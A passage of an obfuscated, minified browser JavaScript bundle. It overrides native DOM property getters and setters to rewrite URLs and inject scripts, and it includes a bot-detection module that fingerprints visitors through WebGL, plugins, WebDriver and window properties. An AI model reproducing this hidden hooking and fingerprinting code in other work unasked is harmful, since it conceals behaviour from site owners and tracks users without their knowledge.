E.A[e(341)](a)[e(1531)][e(1709)][e(1962)](this,t,...o)}}),he(a,u(1882),u(3155),{get:function(){const t=u,e=E.A[t(341)](a)[t(3528)][t(1962)](this,t(3554));for(var r=arguments[t(1461)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];const s=E.A[t(341)](a)[t(2449)][t(341)][t(1962)](this,...o);var d;if(pe(a,s,e))if(oe(s),h[t(1962)](this))ie(n,s);else if(Le(n,s,c,{shouldLogRaptive:null!==(d=null==l?void 0:l[t(4216)])&&void 0!==d&&d}),!s[t(4181)]){const e=ze(s,n,c);e();const r=setInterval((()=>{const n=t,o=E.A[n(341)](a)[n(3528)][n(1962)](this,n(3554));pe(a,s,o)?e():clearInterval(r)}),1e3);s[t(4181)]=e}return E.A[t(341)](a)[t(1356)][t(341)][t(1962)](this,...o)}}),he(a,u(1882),u(481),{get:function(){const t=u;for(var e=arguments[t(1461)],r=new Array(e),i=0;i<e;i++)r[i]=arguments[i];const s=E.A[t(341)](a)[t(2449)][t(341)][t(1962)](this,...r);if(!s)return s;const d=E.A[t(341)](a)[t(3528)][t(1962)](this,t(3554));var f;if(pe(a,s,d))if(oe(s),h[t(1962)](this))ie(n,s);else if(Le(n,s,c,{shouldLogRaptive:null!==(f=null==l?void 0:l[t(4216)])&&void 0!==f&&f}),!s[t(4181)]){const e=ze(s,n,c);e();const r=setInterval((()=>{const n=t,o=E.A[n(341)](a)[n(3528)][n(1962)](this,n(3554));pe(a,s,o)?e():clearInterval(r)}),1e3);s[t(4181)]=e}if(d&&(0,o.EW)(d)){const e=new URL((0,o.sH)(d)[t(287)]);if((t(999)===e[t(2884)]||t(2219)===e[t(2884)])&&e[t(1349)][t(3105)](t(2615))||t(369)===e[t(2884)]&&e[t(1349)][t(3105)](t(527))||t(3405)===e[t(2884)]&&"/"===e[t(1349)]||t(1989)===e[t(2884)]&&e[t(1349)][t(3105)](t(3150)))return Kt[t(341)](a,s)}return s}}),he(a,u(1844),u(4103),{get:function(){const t=u;for(var n=arguments[t(1461)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const i=E.A[t(341)](a)[t(4236)][t(341)][t(1962)](this,...r),c=E.A[t(341)](a)[t(3203)][t(341)][t(1962)](this);if(t(3977)==typeof c&&c[t(3105)](t(3152)))try{const e=JSON[t(1911)](c);if(t(3700)===e[t(3294)]&&t(2462)===e[t(3478)])return i}catch(t){}return t(1657)==typeof c&&c[t(1542)]||(l=c,t(3977)==typeof l&&l[t(1427)](t(576)))||(0,s.aV)(e.A[t(3308)])!==(0,s.aV)(E.A[t(341)](a)[t(1359)][t(341)][t(1962)](this))?i:Kt[t(341)](a,i);var l}}),he(a,u(1882),u(3874),{get:function(){const t=u;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(341)](a)[t(2866)][t(341)][t(1962)](this,...n)},set:function(t){const r=u;if(!t)return E.A[r(341)](a)[r(2866)][r(1709)][r(1962)](this,t);t=t[r(2554)]();const i=(0,o.Wq)({protectUrlContext:n,url:e.A[r(3308)]+r(2229),kind:o.MN[r(429)],baseUrl:E.A[r(341)](a)[r(3458)][r(341)][r(892)](a[r(4061)]),endpoint:e.A[r(3308)]});return t=t[r(3105)](i)?Jt({_window:a,protectUrlContext:n,html:t}):r(3103)[r(1881)](Vt,r(3844))[r(1881)](i,r(1261))[r(1881)]((0,Rt.x)().id,r(927))+Jt({_window:a,protectUrlContext:n,html:t}),E.A[r(341)](a)[r(2866)][r(1709)][r(1962)](this,t)}},h),he(a,u(2498),u(1176),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(1969)])||void 0===n?void 0:n[t(1176)])&&void 0!==e?e:E.A[t(341)](a)[t(1156)][t(341)][t(1962)](this)}}),he(a,u(2498),u(2975),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(1969)])||void 0===n?void 0:n[t(2975)])&&void 0!==e?e:E.A[t(341)](a)[t(3971)][t(341)][t(1962)](this)}}),he(a,u(2498),u(1267),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(1969)])||void 0===n?void 0:n[t(1267)])&&void 0!==e?e:E.A[t(341)](a)[t(2802)][t(341)][t(1962)](this)}}),he(a,u(2498),u(3886),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(1969)])||void 0===n?void 0:n[t(3886)])&&void 0!==e?e:E.A[t(341)](a)[t(3421)][t(341)][t(1962)](this)}}),he(a,u(2498),u(2471),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(1969)])||void 0===n?void 0:n[t(2471)])&&void 0!==e?e:E.A[t(341)](a)[t(3819)][t(341)][t(1962)](this)}}),he(a,u(2498),u(649),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(1969)])||void 0===n?void 0:n[t(649)])&&void 0!==e?e:E.A[t(341)](a)[t(995)][t(341)][t(1962)](this)}}),de(a,u(616),u(2016),(function(t){const e=u;var r;if(this instanceof a[e(2044)]&&e(2887)===this[e(3756)][e(2443)]()&&t instanceof a[e(1036)]){const r=E.A[e(341)](a)[e(2725)][e(341)][e(1962)](t);if((0,C.xP)(c,r))try{E.A[e(341)](a)[e(2725)][e(1709)][e(1962)](t,(0,Ut.dv)({protectUrlContext:n,stylesheet:r,idFilter:t=>(0,C.Bo)(c,t),urlFilter:t=>(0,C.pI)(c,t),attributeFilter:t=>(0,C.yu)(c,t)}))}catch(t){}}const o=null===(r=t[e(889)])||void 0===r?void 0:r[e(1386)];if(a!==o&&e(870)===t[e(3756)]){const r=t[e(1564)];try{if(r&&(0,C.xP)(c,r)){const i=(0,Ut.dv)({protectUrlContext:n,stylesheet:r,idFilter:t=>(0,C.Bo)(c,t),urlFilter:t=>(0,C.pI)(c,t),attributeFilter:t=>(0,C.yu)(c,t)});if(!o||!E.A[e(2201)](o)){const t=a[e(4061)][e(2353)](e(2887));return E.A[e(341)](a)[e(2725)][e(1709)][e(1962)](t,i),E.A[e(341)](a)[e(3446)][e(1962)](this,t)}E.A[e(341)](o)[e(2725)][e(1709)][e(1962)](t,i)}}catch(t){}}return E.A[e(341)](a)[e(3446)][e(1962)](this,t)})),de(a,u(3645),u(3457),(function(t){const e=u;for(var r=arguments[e(1461)],o=new Array(r>1?r-1:0),i=1;i<r;i++)o[i-1]=arguments[i];if(this instanceof a[e(3645)]&&t instanceof a[e(3634)]){const r=Array[e(2950)](t[e(2425)])[e(3677)]((t=>t instanceof a[e(1036)]?E.A[e(341)](a)[e(2725)][e(341)][e(1962)](t):""));return E.A[e(341)](a)[e(2725)][e(1709)][e(1962)](t,(0,Ut.dv)({protectUrlContext:n,stylesheet:r[e(3917)](""),idFilter:t=>(0,C.Bo)(c,t),urlFilter:t=>(0,C.pI)(c,t),attributeFilter:t=>(0,C.yu)(c,t)})),E.A[e(341)](a)[e(701)][e(1962)](this,t,...o)}return E.A[e(341)](a)[e(701)][e(1962)](this,t,...o)})),Object[u(1308)](a)[u(3024)]((t=>{const e=u;try{if(!t[e(1427)](e(744))||!t[e(3596)](e(2044)))return;const n=[e(3546),e(3603)];for(const r of n){const n=a[e(2523)][e(2997)](a[t][e(759)],r);n&&a[e(2523)][e(2061)](a[t][e(759)],r,{get:function(){const t=e;for(var r=arguments[t(1461)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];if(!(0,C.sU)(c,this))return n[t(341)][t(1962)](this,...o);let s=n[t(341)][t(1962)](this,...o);return t(3977)==typeof s&&s[t(1427)](t(1165))&&(s=s[t(3063)](3)),s},set:function(t){const r=e;for(var o=arguments[r(1461)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return(0,C.sU)(c,this)?(r(3977)!=typeof t&&r(2560)!=typeof t||(t=r(1165)+t),n[r(341)][r(1962)](this)===t?t:n[r(1709)][r(1962)](this,t,...i)):n[r(1709)][r(1962)](this,t,...i)}})}}catch(t){}}))}const Oe=t=>{try{t()}catch(t){}};function je(e){const n=t;var r;if(c.A[n(3403)](n(345)),null!==(r=window[n(4211)])&&void 0!==r&&r[n(4041)])return;const o=window[n(4211)]||[];window[n(4211)]={push:t=>Oe(t),__replaced:!0};for(const t of[...o][n(3517)]())Oe(t);const i=t=>{const e=n;e(2739)===t[e(2262)]?t[e(808)](...t[e(2417)]):e(1823)===t[e(2262)]?t[e(808)]():e(2168)===t[e(2262)]&&t[e(4188)]()},s=window[n(1017)]||[];window[n(1017)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)Oe((()=>i(t)))}function Ie(e){const n=t;return n(3895)===function(t){const e=n;try{return new URL(t)[e(2574)][e(341)](e(770))||""}catch(t){return""}}(e)}var He=O(2751);const Ve=class{static[t(929)](){const e=t;var n,r;let o=arguments[e(1461)]>0&&void 0!==arguments[0]?arguments[0]:e(1075),i=!(arguments[e(1461)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(3039)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(3038)+(0,Se.t)(o+"_"+a),d=e(3038)+(0,Se.t)(o+"_"+c),h=e(3038)+(0,Se.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Re,Fe=O(3351),qe=/bot|crawl|http|lighthouse|scan|search|spider/i,Pe=function(e,n){const r=t;return(Pe=Object[r(3333)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(2020)]=e}||function(t,e){const n=r;for(var o in e)Object[n(759)][n(3949)][n(1962)](e,o)&&(t[o]=e[o])})(e,n)};function De(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2x;function a(t){const e=a2x;try{l(r[e(1043)](t))}catch(t){i(t)}}function c(t){const e=a2x;try{l(r[e(448)](t))}catch(t){i(t)}}function l(t){const e=a2x;var r;t[e(3086)]?o(t[e(2897)]):(r=t[e(2897)],r instanceof n?r:new n((function(t){t(r)})))[e(282)](a,c)}l((r=r[s(892)](t,e||[]))[s(1043)]())}))}function Be(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(721)==typeof Symbol&&(a[Symbol[r(3951)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2x;if(o)throw new TypeError(r(403));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(2903)]:t[0]?i[r(448)]||((s=i[r(2903)])&&s[r(1962)](i),0):i[r(1043)])&&!(s=s[r(1962)](i,t[1]))[r(3086)])return s;switch(i=0,s&&(t=[2&t[0],s[r(2897)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(1366)]++,{value:t[1],done:!1};case 5:c[r(1366)]++,i=t[1],t=[0];continue;case 7:t=c[r(4115)][r(3641)](),c[r(395)][r(3641)]();continue;default:if(!((s=(s=c[r(395)])[r(1461)]>0&&s[s[r(1461)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(1366)]=t[1];break}if(6===t[0]&&c[r(1366)]<s[1]){c[r(1366)]=s[1],s=t;break}if(s&&c[r(1366)]<s[2]){c[r(1366)]=s[2],c[r(4115)][r(2185)](t);break}s[2]&&c[r(4115)][r(3641)](),c[r(395)][r(3641)]();continue}t=n[r(1962)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Xe(e,n,r){const o=t;if(r||2===arguments[o(1461)])for(var i,s=0,a=n[o(1461)];s<a;s++)!i&&s in n||(i||(i=Array[o(759)][o(3063)][o(1962)](n,0,s)),i[s]=n[s]);return e[o(1881)](i||Array[o(759)][o(3063)][o(1962)](n))}Object[t(3934)],Object[t(3934)],t(721)==typeof SuppressedError&&SuppressedError;var Je=t(3132),Qe=t(3256),Ze=t(1249),Ge=t(3714),Ye=t(2769),$e=t(2734),Ke=function(t){function e(n,r){const o=a2x;var i=t[o(1962)](this,r)||this;return i[o(2420)]=n,i[o(1604)]=o(344),Object[o(3333)](i,e[o(759)]),i}return function(t,e){const n=a2x;if(n(721)!=typeof e&&null!==e)throw new TypeError(n(1041)+String(e)+n(573));function r(){this[n(3873)]=t}Pe(t,e),t[n(759)]=null===e?Object[n(3934)](e):(r[n(759)]=e[n(759)],new r)}(e,t),e}(Error);function tn(t){return De(this,void 0,void 0,(function(){var e,n,r=this;return Be(this,(function(o){const i=a2x;switch(o[i(1366)]){case 0:return e={},n=Object[i(3362)](t),[4,Promise[i(460)](n[i(3677)]((function(n){return De(r,void 0,void 0,(function(){var r,o,i,s,a;return Be(this,(function(c){const l=a2x;switch(c[l(1366)]){case 0:r=t[n],c[l(1366)]=1;case 1:return c[l(395)][l(2185)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(2897)]=c[l(3817)](),a[l(2420)]=0,a),[3,4];case 3:return s=c[l(3817)](),e[n]=s instanceof Ke?{state:s[l(2420)],error:""[l(1881)](s[l(1604)],": ")[l(1881)](s[l(547)])}:{state:-3,error:s instanceof Error?""[l(1881)](s[l(1604)],": ")[l(1881)](s[l(547)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(3817)](),[2,e]}}))}))}function en(e,n){return-1!==e[t(1480)](n)}function nn(e,n){return-1!==e[t(1480)](n)}function rn(e){return Object[t(1308)](e)}function on(e){const n=t;for(var r=[],o=1;o<arguments[n(1461)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(3977)==typeof t){if(en(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(3441)in t)return t[n(3441)](e);for(var o=0;o<t[n(1461)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(2744)](e)})))return{value:!0}},s=0,a=r;s<a[n(1461)];s++){var c=i(a[s]);if(n(1657)==typeof c)return c[n(2897)]}return!1}function sn(e){return e[t(2758)]((function(t,e){return t+(e?1:0)}),0)}var an={detectAppVersion:function(e){const n=t;var r=e[n(1077)];return 0===r[n(2420)]&&(/headless/i[n(2744)](r[n(2897)])?Ye:/electron/i[n(2744)](r[n(2897)])?Je:/slimerjs/i[n(2744)](r[n(2897)])?Ge:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(3741)];return 0===r[n(2420)]&&(on(r[n(2897)],n(1249),n(3271),n(3563))?Ze:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(530)];return 0===r[n(2420)]&&(/PhantomJS/i[n(2744)](r[n(2897)])?Qe:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(926)],o=e[n(1781)],i=e[n(4186)];if(0===r[n(2420)]&&0===o[n(2420)]&&0===i[n(2420)]){var s=r[n(2897)];return n(2734)!==i[n(2897)]&&(37===s&&!en([n(1252),n(884)],i[n(2897)])||39===s&&!en([n(2826)],o[n(2897)])||33===s&&!en([n(3178)],i[n(2897)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(842)][n(2420)])return Qe},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(2647)];if(0===r[n(2420)]&&0===r[n(2897)][n(1461)])return Ye},detectNotificationPermissions:function(e){const n=t;var r=e[n(1797)],o=e[n(1781)];return 0===o[n(2420)]&&n(2628)===o[n(2897)]&&(0===r[n(2420)]&&r[n(2897)]?Ye:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(4001)];if(0===r[n(2420)]&&!r[n(2897)])return Ye},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(438)],o=e[n(3912)],i=e[n(1781)],s=e[n(4186)];if(0===r[n(2420)]&&0===o[n(2420)]&&0===i[n(2420)]&&0===s[n(2420)]&&n(2628)===i[n(2897)]&&!o[n(2897)]&&n(3178)===s[n(2897)])return 0===r[n(2897)]?Ye:void 0},detectProcess:function(e){const n=t;var r,o=e[n(565)];return 0===o[n(2420)]&&(n(2066)===o[n(2897)][n(2262)]||null!=(null===(r=o[n(2897)][n(2612)])||void 0===r?void 0:r[n(3132)])?Je:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(2514)];return 0===r[n(2420)]&&(/PhantomJS/i[n(2744)](r[n(2897)])?Qe:/Headless/i[n(2744)](r[n(2897)])?Ye:/Electron/i[n(2744)](r[n(2897)])?Je:/slimerjs/i[n(2744)](r[n(2897)])?Ge:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(3742)];if(0===r[n(2420)]&&r[n(2897)])return Ye},detectWebGL:function(e){const n=t;var r=e[n(2272)];if(0===r[n(2420)]){var o=r[n(2897)],i=o[n(296)],s=o[n(2066)];if(n(772)==i&&n(1601)==s)return Ye}},detectWindowExternal:function(e){const n=t;var r=e[n(2500)];return 0===r[n(2420)]&&(/Sequentum/i[n(2744)](r[n(2897)])?n(3678):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(1074)],o=e[n(2578)];if(0!==r[n(2420)]||0!==o[n(2420)])return!1;var i=r[n(2897)],s=i[n(1149)],a=i[n(3193)];return o[n(2897)]&&0===s&&0===a?Ye:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(3688)];if(0===r[n(2420)]&&!r[n(2897)])return $e},detectProductSub:function(e){const n=t;var r=e[n(1153)],o=e[n(1781)];return 0===r[n(2420)]&&0===o[n(2420)]&&(n(2628)!==o[n(2897)]&&n(3466)!==o[n(2897)]&&n(1315)!==o[n(2897)]&&n(862)!==o[n(2897)]||n(1472)===r[n(2897)]?void 0:$e)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(1396)];if(0!==r[n(2420)])return!1;var o,i=r[n(2897)];for(o in i)if(i[o])return o}};function cn(){const e=t;var n,r,o=window,i=navigator;return sn([e(2631)in i,e(2764)in i,0===i[e(296)][e(1480)](e(2923)),e(2920)in o,e(2053)in o,e(1088)in o,e(3614)in o])>=5?e(3178):sn([e(3367)in o,e(2198)in o,e(3761)in o,0===i[e(296)][e(1480)](e(2085)),e(2342)in i,e(2481)in o])>=4?e(1252):sn([e(4243)in navigator,e(1333)in(null!==(r=null===(n=document[e(1567)])||void 0===n?void 0:n[e(2887)])&&void 0!==r?r:{}),e(2018)in o,e(2221)in o,e(3881)in o,e(1892)in o])>=4?e(884):e(2734)}var ln={android:function(){const e=t;var n=cn(),r=e(3178)===n,o=e(884)===n;if(!r&&!o)return!1;var i=window;return sn([e(2380)in i,e(1378)in i,r&&!(e(3451)in i),o&&/android/i[e(2744)](navigator[e(1077)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(2514)])||void 0===n?void 0:n[e(2443)]();return nn(r,e(953))?e(962):nn(r,e(3429))||nn(r,e(1920))?e(2826):nn(r,e(862))?e(862):nn(r,e(4135))?e(4135):nn(r,e(1315))||nn(r,e(1993))?e(1315):nn(r,e(2628))?e(2628):nn(r,e(3466))?e(3466):e(2734)},browserEngineKind:cn,documentFocus:function(){const e=t;return void 0!==document[e(648)]&&document[e(648)]()},userAgent:function(){return navigator[t(2514)]},appVersion:function(){const e=t;var n=navigator[e(1077)];if(null==n)throw new Ke(-1,e(863));return n},rtt:function(){const e=t;if(void 0===navigator[e(2977)])throw new Ke(-1,e(2906));if(void 0===navigator[e(2977)][e(3392)])throw new Ke(-1,e(3306));return navigator[e(2977)][e(3392)]},windowSize:function(){const e=t;return{outerWidth:window[e(1149)],outerHeight:window[e(3193)],innerWidth:window[e(1990)],innerHeight:window[e(2042)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(2611)])throw new Ke(-1,e(2652));if(void 0===navigator[e(2611)][e(1461)])throw new Ke(-3,e(533));return navigator[e(2611)][e(1461)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(2611)])throw new Ke(-1,e(2652));if(void 0===window[e(1528)])throw new Ke(-1,e(1186));return navigator[e(2611)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(2038)])return t[e(2038)][e(2554)]()}throw new Ke(-3,e(1618))},productSub:function(){const e=t;var n=navigator[e(1153)];if(void 0===n)throw new Ke(-1,e(1020));return n},windowExternal:function(){const e=t;if(void 0===window[e(970)])throw new Ke(-1,e(468));var n=window[e(970)];if(e(721)!=typeof n[e(2554)])throw new Ke(-2,e(2929));return n[e(2554)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1819)])throw new Ke(-1,e(2212));for(var n=navigator[e(1819)],r=Object[e(3292)](n)===MimeTypeArray[e(759)],o=0;o<n[e(1461)];o++)r&&(r=Object[e(3292)](n[o])===MimeType[e(759)]);return r},evalLength:function(){const e=t;return eval[e(2554)]()[e(1461)]},webGL:function(){const e=t;var n=document[e(2353)](e(1370));if(e(721)!=typeof n[e(4225)])throw new Ke(-2,e(1616));var r=n[e(4225)](e(275));if(null===r)throw new Ke(-4,e(4013));if(e(721)!=typeof r[e(1643)])throw new Ke(-2,e(963));return{vendor:r[e(1643)](r[e(2942)]),renderer:r[e(1643)](r[e(312)])}},webDriver:function(){const e=t;if(null==navigator[e(3271)])throw new Ke(-1,e(3001));return navigator[e(3271)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(1323)]||r[e(4127)]||r[e(1549)]||r[e(3187)];if(void 0!==i&&o[e(2185)]([i]),Array[e(2411)](r[e(2647)]))e(3178)===cn()&&sn([!(e(3531)in(n=window)),e(3800)in n,""+n[e(292)]==e(4011),""+n[e(3533)]==e(2922)])>=3||o[e(2185)](r[e(2647)]);else if(e(3977)==typeof r[e(2647)]){var s=r[e(2647)];s&&o[e(2185)](s[e(3163)](","))}return o},notificationPermissions:function(){return De(this,void 0,void 0,(function(){var t,e;return Be(this,(function(n){const r=a2x;switch(n[r(1366)]){case 0:if(void 0===window[r(1622)])throw new Ke(-1,r(3223));if(void 0===navigator[r(2809)])throw new Ke(-1,r(3778));if(r(721)!=typeof(t=navigator[r(2809)])[r(803)])throw new Ke(-2,r(2655));n[r(1366)]=1;case 1:return n[r(395)][r(2185)]([1,3,,4]),[4,t[r(803)]({name:r(2908)})];case 2:return e=n[r(3817)](),[2,r(3919)===window[r(1622)][r(1980)]&&r(2594)===e[r(2420)]];case 3:throw n[r(3817)](),new Ke(-3,r(3559));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1567)])throw new Ke(-1,e(2622));var n=document[e(1567)];if(e(721)!=typeof n[e(3662)])throw new Ke(-2,e(3211));return n[e(3662)]()},functionBind:function(){const e=t;if(void 0===Function[e(759)][e(866)])throw new Ke(-2,e(1307));return Function[e(759)][e(866)][e(2554)]()},process:function(){const e=t;var n=window[e(565)],r=e(3008);if(void 0===n)throw new Ke(-1,""[e(1881)](r,e(3782)));if(n&&e(1657)!=typeof n)throw new Ke(-3,""[e(1881)](r,e(2671)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(2668)]={window:[e(2668)]},n[e(972)]={window:[e(1577)]},n[e(1541)]={window:[e(2211)]},n[e(3548)]={window:[e(2479)]},n[e(1275)]={window:[e(2989)]},n[e(3060)]={window:[e(3060)]},n[e(3783)]={window:[e(1559),e(3475)]},n[e(2938)]={window:[e(4138)]},n[Qe]={window:[e(301),e(1672)]},n[e(3969)]={window:[e(3910)]},n[Ze]={window:[e(2107),e(2840),e(3305),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(2394),e(3231),e(3423)]},n[e(1506)]={window:[e(1607)]},n[e(3271)]={window:[e(3271),e(3955),e(1044),e(1728),e(284),e(3119),e(1466)],document:[e(2936),e(3954),e(1804),e(1899),e(2571),e(3002),e(2253),e(2936),e(1624),e(445),e(2961),e(2907),e(2729),e(3674)]},n[Ye]={window:[e(3884),e(361)]},n),i={},s=rn(window),a=[];for(r in void 0!==window[e(4061)]&&(a=rn(window[e(4061)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(3993)]&&on[e(892)](void 0,Xe([s],c[e(3993)],!1)),u=!(void 0===c[e(4061)]||!a[e(1461)])&&on[e(892)](void 0,Xe([a],c[e(4061)],!1));i[r]=l||u}}return i}},un=function(){const e=t;function n(){const t=a2x;this[t(3725)]=void 0,this[t(4215)]=void 0}return n[e(759)][e(3170)]=function(){return this[e(3725)]},n[e(759)][e(3659)]=function(){return this[e(4215)]},n[e(759)][e(1188)]=function(){const t=e;if(void 0===this[t(3725)])throw new Error(t(3683));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(3977)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:$e}),o[s]=c,c[r(3176)]&&(i=c)}return[o,i]}(this[t(3725)],an),r=n[0],o=n[1];return this[t(4215)]=r,o},n[e(759)][e(2845)]=function(){return De(this,void 0,void 0,(function(){var t;return Be(this,(function(e){const n=a2x;switch(e[n(1366)]){case 0:return t=this,[4,tn(ln)];case 1:return t[n(3725)]=e[n(3817)](),[2,this[n(3725)]]}}))}))},n}();const dn=async n=>{const r=t;try{if(i=navigator[r(2514)],Boolean(i)&&function(){const t=r;if(Re instanceof RegExp)return Re;try{Re=new RegExp(t(2218),"i")}catch(t){Re=qe}return Re}()[r(2744)](i))return c.A[r(3403)](r(794)[r(1881)](navigator[r(2514)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[r(3277)],n=void 0===e||e;return De(this,void 0,void 0,(function(){var t;return Be(this,(function(e){const r=a2x;switch(e[r(1366)]){case 0:return n&&function(){const t=r;if(!(window[t(3113)]||Math[t(2726)]()>=.001))try{var e=new XMLHttpRequest;e[t(537)](t(341),t(299)[t(1881)](t(2302),t(1492)),!0),e[t(1857)]()}catch(e){console[t(3064)](e)}}(),[4,(t=new un)[r(2845)]()];case 1:return e[r(3817)](),[2,t]}}))}))}({monitoring:!1})[r(282)]((t=>t[r(1188)]())),e=(0,l.c)(((t,e)=>setTimeout((()=>e(new Error(r(3280)))),100))),n=await Promise[r(3366)]([t,e]);if(n&&n[r(3176)])return c.A[r(3403)](r(2623)[r(1881)](n[r(1266)])),!0}catch(t){return c.A[r(3403)](r(2596),t),!1}}catch(t){return c.A[r(3403)](r(1489),t),c.A[r(3064)](t,r(2800)),!1}var i;if(navigator[r(2514)][r(3105)](r(891))||r(1745)===navigator[r(2514)]&&r(1987)===location[r(2884)])return!0;try{const t=[r(1975)];if([r(939),r(1818)][r(3105)](navigator[r(2514)])&&t[r(3464)]((t=>location[r(2884)][r(3596)](t)))){const t=await fetch((0,o.Wq)({protectUrlContext:n,url:""[r(1881)](e.A[r(3308)],r(1586)),kind:o.MN[r(3270)],endpoint:e.A[r(3308)]}));if(r(3916)===await t[r(3825)]())return!0}}catch(t){}return!1};async function hn(n){const r=t,i=await fetch((0,o.Wq)({protectUrlContext:n,url:""[r(1881)](e.A[r(3308)],r(2234)),endpoint:e.A[r(3308)]}));return await i[r(2697)]()}var fn=O(4273);function mn(e){const n=t;if(Array[n(2411)](e)){const t=e[n(3677)](mn);return t[n(1461)]>0&&n(3977)==typeof t[0]?t[n(3841)](((t,e)=>String(t)[n(898)](String(e),void 0,{numeric:!0,sensitivity:n(4009)}))):t}if(e&&n(1657)==typeof e&&null!==e){const t=Object[n(3362)](e)[n(3841)](),r={};for(const n of t)r[n]=mn(e[n]);return r}return e}var pn=O(4286);window[t(4158)]=!1,window[t(4158)]=!0;var gn=O(7177),wn=O(3726);window[t(4158)]=!1,window[t(4158)]=!0;const bn={version:t(3404),originalHostname:window[t(895)][t(2884)],configIndex:0};(i=>{const s=t;var l,u;if(Fe.A[s(2845)](),!1!==(0,pn.aX)())try{!function(){const t=s,e=t(2028)[t(1881)](t(1123),t(4124)),n=document[t(2353)](t(1001));n[t(1670)]=e,document[t(3604)][t(2016)](n)}()}catch(t){}E.A[s(2845)](window);const d=null===(l=document[s(2553)])||void 0===l?void 0:l[s(1766)](s(1075));if(d)window[s(1540)]("r_"+d,"*");else{var h;const t=null===(h=document[s(2553)])||void 0===h?void 0:h[s(1766)](s(4162));t&&window[s(1540)](t,"*")}if(null===(u=document[s(2553)])||void 0===u||u[s(3416)](),function(){const t=s;let e=arguments[t(1461)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(1572)===location[t(3497)]&&(location[t(3497)]="",n.A[t(1709)](t(2934),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(2553)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(1461)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(1427)](o(497))?a:o(3141)[o(1881)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(1766)](n(3235))||e[n(1766)](n(3554));if(null===r)throw new Error(n(2116));return r=r[n(1427)]("//")?t[n(3520)]+r:r,new URL(r,t[n(3738)])}(e,n);if(c[o(2884)]===s[o(2884)]&&c[o(3251)]===s[o(3251)])return null;c[o(3298)]=s[o(3298)],c[o(3520)]=/localhost|127.0.0.1/[o(2744)](s[o(3298)])?o(3188):o(2365),s[o(3251)]&&(c[o(3251)]=s[o(3251)]),Object[o(4049)](i)[o(3024)]((t=>{const e=o;let[n,r]=t;c[e(2574)][e(1709)](n,r)}));const l=(0,te.R0)(n);return l[o(3861)](o(3554),c[o(3738)]),l}(location,document[t(2553)],n.A[t(341)](t(2934),!1),e);return!!o&&(document[t(2553)][t(2419)]?(0,te.WH)(o,document[t(2553)]):(0,te.qj)(o),document[t(2553)][t(3416)](),console[t(331)](t(3631)),!0)}({essential:""}))throw new Error(s(625));try{window[s(2581)](new CustomEvent(s(1231)))}catch(t){}return Ve[s(929)](s(1075))?(window[s(2822)]=e.A[s(774)],(t=>{const 